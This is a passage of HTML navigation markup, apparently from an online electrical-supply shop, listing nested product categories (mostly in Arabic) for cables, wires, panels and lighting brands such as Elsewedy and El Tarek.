                </div>
                <ul id="o_wsale_cat_accordion_5170" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5170">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40505-kws-lswydy-5519" class=" p-0">40505- كوس  السويدي</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-5171" class=" p-0">40501- كابلات واسلاك السويدى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5171" data-bs-target="#o_wsale_cat_accordion_5171" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5171"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5171" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5171">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-5172" class=" p-0">4050101- كابل الضغط المنخفض السويدى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5172" data-bs-target="#o_wsale_cat_accordion_5172" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5172"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5172" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5172">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010101-kbl-nhs-lswyd-gyr-mslh-5173" class=" p-0">405010101- كابل نحاس السويدى غير مسلح</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010102-kbl-nhs-mslh-lswyd-5174" class=" p-0">405010102- كابل نحاس مسلح السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010103-kbl-lwmnywm-lswyd-gyr-mslh-5175" class=" p-0">405010103- كابل الومنيوم  السويدى غير مسلح</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010104-kbl-lwmnywm-mslh-lswyd-5176" class=" p-0">405010104- كابل الومنيوم مسلح السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050101-kbl-ldgt-lmnkhfd-lswyd-405010105-kblt-ldgt-lmnkhfd-hty-4-16-5177" class=" p-0">405010105- كابلات الضغط المنخفض حتي 4*16</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050102-kbl-ldgt-lmtwst-lswyd-5178" class=" p-0">4050102- كابل الضغط المتوسط السويدى</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050103-kbl-nhs-trmw-lswyd-5179" class=" p-0">4050103- كابل نحاس ترمو السويدى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5179" data-bs-target="#o_wsale_cat_accordion_5179" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5179"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5179" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5179">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050103-kbl-nhs-trmw-lswyd-405010301-kbl-nhs-mjdwl-msmt-lswyd-5180" class=" p-0">405010301- كابل نحاس مجدول (مصمت) السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050103-kbl-nhs-trmw-lswyd-405010302-kbl-nhs-trmw-sh-r-lswyd-5181" class=" p-0">405010302- كابل نحاس ترمو (شعر) السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050103-kbl-nhs-trmw-lswyd-405010303-kbl-nhs-mjdwl-w-trmw-kbrmn-4-16-5182" class=" p-0">405010303- كابل نحاس مجدول و ترمو اكبرمن 4*16</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050104-slk-lswyd-5183" class=" p-0">4050104- اسلاك السويدى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5183" data-bs-target="#o_wsale_cat_accordion_5183" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5183"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5183" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5183">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050104-slk-lswyd-405010401-slk-nhs-msmt-lswyd-5184" class=" p-0">405010401- سلك نحاس مصمت السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050104-slk-lswyd-405010402-slk-nhs-sh-r-lswyd-5185" class=" p-0">405010402- سلك نحاس شعر السويدى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050105-kbl-sh-r-kntrwl-lswyd-5186" class=" p-0">4050105- كابل شعر كنترول السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050106-kbl-ndhr-hryq-lswyd-5187" class=" p-0">4050106- كابل انذار حريق السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050107-kbl-tlyfwn-jyl-fyld-lswyd-5188" class=" p-0">4050107- كابل تليفون جيلى فيلد السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050108-kbl-tlyfwn-trmw-lswyd-5189" class=" p-0">4050108- كابل تليفون ترمو السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40501-kblt-wslk-lswyd-4050109-slk-stlyt-w-kmyrt-5190" class=" p-0">4050109- اسلاك ستالايت و كاميرات</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40502-rwzt-msht-lswydy-5191" class=" p-0">40502- روزتة مشط السويدي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40503-mfth-mwldd-lswyd-5192" class=" p-0">40503- مفتاح مولدد السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-40504-lmbt-knywn-lswydy-5193" class=" p-0">40504- لمبات كانيون السويدي</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-406-giza-cables-5194" class=" p-0">406- Giza Cables</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-5195" class=" p-0">407- El Tarek Panels</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5195" data-bs-target="#o_wsale_cat_accordion_5195" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5195"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5195" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5195">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40701-flksbl-hrr-thqyl-30mtr-ltrq-jnrl-jd-5196" class=" p-0">40701- فلكسبل حرارى ثقيل 30متر الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40702-flksbl-hrr-thqyl-25-mtr-ltrq-jnrl-jd-5197" class=" p-0">40702- فلكسبل حرارى ثقيل 25 متر الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40703-lwh-dd-ltrq-jnrl-jd-5198" class=" p-0">40703- لوحة عداد الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40704-lwh-kht-mwm-ltrq-jnrl-jd-5199" class=" p-0">40704- لوحة خط عمومى الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40705-lwht-smk-khfyf-ltrq-jnrl-jd-5200" class=" p-0">40705- لوحات سمك خفيف الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40706-lwht-mtnw-ltrq-jnrl-jd-5201" class=" p-0">40706- لوحات متنوعة الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40707-bwtt-ltrq-jnrl-jd-5202" class=" p-0">40707- بواطات الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40708-kshft-m-dny-ltrq-jnrl-jd-5203" class=" p-0">40708- كشافات معدنية الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40709-lwht-kntrwl-ltrq-jnrl-jd-5204" class=" p-0">40709- لوحات كنترول الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40710-lwht-kntrwl-ftht-mbyr-wfwlt-ltrq-jnrl-jd-5205" class=" p-0">40710- لوحات كنترول فتحات امبير وفولت الطارق جنرال جدة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-407-el-tarek-panels-40711-bwtt-m-dny-blbb-ltrq-jnrl-jd-5206" class=" p-0">40711- بواطات معدنية بالباب الطارق جنرال جدة</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-408-etal-5207" class=" p-0">408- Etal</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5207" data-bs-target="#o_wsale_cat_accordion_5207" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5207"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5207" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5207">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40801-ddt-wjhz-qys-ytl-5208" class=" p-0">40801- عدادات واجهزة قياس ايتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40802-mshr-mqs-ytl-5209" class=" p-0">40802- مصهر مقاس ايتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40803-fywz-ytl-5210" class=" p-0">40803- فيوز ايتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40804-jrb-fywz-ytl-5211" class=" p-0">40804- جراب فيوز ايتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-408-etal-40805-jlnd-kbl-gacia-5212" class=" p-0">40805- جلاند كابل GACIA</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-409-mico-control-5213" class=" p-0">409- Mico control</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5213" data-bs-target="#o_wsale_cat_accordion_5213" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5213"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5213" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5213">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40901-ksswrt-mykw-5214" class=" p-0">40901- اكسسوارات ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40902-mtnw-t-mykw-5215" class=" p-0">40902- متنوعات ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40903-sryn-mykw-5216" class=" p-0">40903- سرينة ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40904-trml-mykw-5217" class=" p-0">40904- ترامل ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40905-brt-nhs-mykw-5218" class=" p-0">40905- بارات نحاس ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40906-bsbr-systm-mykw-5219" class=" p-0">40906- باسبار سيستم ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40907-wzl-mykw-5220" class=" p-0">40907- عوازل ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40908-mrwh-wfltr-mykw-5221" class=" p-0">40908- مراوح وفلاتر ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40909-skkyn-rsy-thlthy-lyndr-mykw-5222" class=" p-0">40909- سكاكين راسية ثلاثية ليندر ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40910-rylyht-mrk-byrm-mykw-5223" class=" p-0">40910- ريليهات ماركة بيرام ميكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40912-kws-hndy-pioneer-5224" class=" p-0">40912- كوسة هندي PIONEER</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40913-kws-by-mytl-ytly-5225" class=" p-0">40913- كوس باي ميتال ايطالي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-409-mico-control-40914-trmnl-tylnd-5226" class=" p-0">40914- ترمنال تايلاندى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-414-mesc-5227" class=" p-0">414- Mesc</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5227" data-bs-target="#o_wsale_cat_accordion_5227" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5227"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5227" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5227">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-414-mesc-41401-kblt-wslk-msk-5228" class=" p-0">41401- كابلات واسلاك مسك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5228" data-bs-target="#o_wsale_cat_accordion_5228" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5228"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5228" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5228">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-414-mesc-41401-kblt-wslk-msk-4140101-slk-tlyfwn-msk-5229" class=" p-0">4140101- سلك تليفون مسك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-414-mesc-41401-kblt-wslk-msk-4140102-kblt-nt-msk-5230" class=" p-0">4140102- كابلات نت مسك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-414-mesc-41401-kblt-wslk-msk-4140103-trmw-msk-5231" class=" p-0">4140103- ترمو مسك</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-415-el-shabah-5232" class=" p-0">415- El Shabah</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5232" data-bs-target="#o_wsale_cat_accordion_5232" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5232"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5232" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5232">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-415-el-shabah-41501-slk-wkblt-lshbh-5233" class=" p-0">41501- اسلاك وكابلات الشبح</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-416-russian-egypt-5234" class=" p-0">416- Russian Egypt</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5234" data-bs-target="#o_wsale_cat_accordion_5234" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5234"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5234" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5234">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-416-russian-egypt-41601-slk-wkblt-lrwsy-lmsry-5235" class=" p-0">41601- اسلاك وكابلات الروسيا المصرية</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-421-exported-cables-5236" class=" p-0">421- Exported Cables</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5236" data-bs-target="#o_wsale_cat_accordion_5236" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5236"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5236" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5236">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-421-exported-cables-42101-slk-sh-r-5237" class=" p-0">42101- سلك شعر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-421-exported-cables-42102-kbl-tlyfwn-5238" class=" p-0">42102- كابل تليفون</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-421-exported-cables-42103-kntrwl-5239" class=" p-0">42103- كنترول</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-421-exported-cables-42104-slk-hrry-5240" class=" p-0">42104- اسلاك حرارية</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-422-local-telephone-cables-5241" class=" p-0">422- Local Telephone Cables</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-5242" class=" p-0">5-  Lighting</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5242" data-bs-target="#o_wsale_cat_accordion_5242" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5242"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5242" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5242">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-536-bryq-5506" class=" p-0">536- بريق</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5506" data-bs-target="#o_wsale_cat_accordion_5506" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5506"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5506" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5506">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-536-bryq-53601-bryq-mjntyk-5565" class=" p-0">53601- بريق ماجنتيك</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-537-lsqr-ldhb-5509" class=" p-0">537- الصقر الدهبى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-538-fywtshr-lld-5510" class=" p-0">538- فيوتشر للاضاءة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-539-eglo-5511" class=" p-0">539- EGLO</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-540-kwyt-lyt-5513" class=" p-0">540- كويت لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-541-njf-2021-5518" class=" p-0">541- نجف 2021</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-542-jolite-spot-light-5520" class=" p-0">542- Jolite Spot Light</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-543-b-s-f-5521" class=" p-0">543- B.S.F</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-544-profil-led-5536" class=" p-0">544- Profil Led</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-545-konnice-5537" class=" p-0">545- Konnice</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-546-capital-light-5542" class=" p-0">546- Capital Light</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-547-sigma-electric-5543" class=" p-0">547- SIGMA ELECTRIC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-548-ecolite-5550" class=" p-0">548- ECOLITE</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-549-fora-5552" class=" p-0">549- FORA</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-550-eg-light-5555" class=" p-0">550- EG-LIGHT</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-551-unistar-5557" class=" p-0">551- UNISTAR</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-552-eco-link-5559" class=" p-0">552- ECO LINK</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-553-gomi-5562" class=" p-0">553- GOMI</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-501-maamon-5243" class=" p-0">501- Maamon</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-502-flobateir-5244" class=" p-0">502- Flobateir</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
